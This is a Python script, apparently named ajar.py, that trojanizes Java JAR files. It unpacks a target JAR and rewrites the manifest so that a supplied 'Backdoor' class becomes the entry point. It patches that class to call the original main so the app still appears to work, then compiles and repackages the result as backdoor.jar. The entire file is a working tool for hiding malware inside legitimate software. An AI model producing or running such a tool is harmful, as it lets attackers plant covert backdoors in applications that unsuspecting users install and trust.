 import zipfile, os, subprocess, shutil, sys, getopt, re

backdoor = target = None
outfile = "backdoor.jar"

def main(argv):
    global backdoor, target, outfile
    help = 0
    try:
        opts, args = getopt.getopt(argv, "b:t:o:", ["backdoor=", "target=", "outfile="])
    except getopt.GetoptError:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')
        sys.exit(2)
    for opt, arg in opts:
        if opt == '-h':
            help = 1
            print('USAGE:\tajar.py')
        elif opt in ("-b", "--backdoor"):
            backdoor = arg
        elif opt in ("-t", "--target"):
            target = arg
        elif opt in ("-o", "--outfile"):
            outfile = arg

    if (backdoor != None) & (target != None):
        try:
            start()
        except:
            print('[!] An error ocurred:\n')
            for e in sys.exc_info():
                print(e)
    elif help != 1:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')

def createZip(src, dst):
    zf = zipfile.ZipFile("%s" % (dst), "w")
    abs_src = os.path.abspath(src)
    for dirname, subdirs, files in os.walk(src):
        for filename in files:
            if filename != backdoor:
                absname = os.path.abspath(os.path.join(dirname, filename))
                arcname = absname[len(abs_src) + 1:]
                #print('[*] jaring %s as %s' % (os.path.join(dirname, filename), arcname))
                zf.write(absname, arcname)
    zf.close()

def start():
    print("[*] Starting backdoor process")
    print("[*] Decompressing target to tmp directory...")
    #subprocess.call("jar -x %s" % target, shell=True)
    with zipfile.ZipFile(target, 'r') as zip:
        zip.extractall("tmp")
    print("[*] Target dumped to tmp directory")

    print("[*] Modifying manifest file...")
    oldmain=""
    man = open("tmp/META-INF/MANIFEST.MF","r").read()
    with open("tmp/META-INF/MANIFEST.MF","w") as f:
        for l in man.split("\n"):
            if "Main-Class" in l:
                oldmain=l[12:]
                f.write("Main-Class: %s\n" % "Backdoor")
            else:
                f.write("%s\n" % l)
    print("[*] Manifest file modified")

    print("[*] Modifying provided backdoor...")
    inmain=False
    level=0
    bd=open(backdoor, "r").read()
    with open("tmp/%s" % backdoor,'w') as f:
        for l in bd.split("\n"):
            if "main(" in l:
                inmain=True
                f.write(l)
            elif "}" in l and level<2 and inmain:
                f.write("%s.main(args);}" % oldmain)
                inmain=False
            elif "}" in l and level>1 and inmain:
                level-=1
                f.write(l)
            elif "{" in l and inmain:
                level+=1
                f.write(l)
            else:
                f.write(l)
    print("[*] Provided backdoor successfully modified")

    print("[*] Compiling modified backdoor...")
    if subprocess.call("javac -cp tmp/ tmp/%s" % backdoor, shell=True) != 0:
        print("[!] Error compiling %s" % backdoor)
    print("[*] Compiled modified backdoor")

    if(len(oldmain)<1):
        print("[!] Main-Class manifest attribute not found")
    else:
        print("[*] Repackaging target jar file...")
        createZip("tmp",outfile)
        print("[*] Target jar successfully repackaged")
    shutil.rmtree('tmp/')

if __name__ == "__main__":
    main(sys.argv[1:])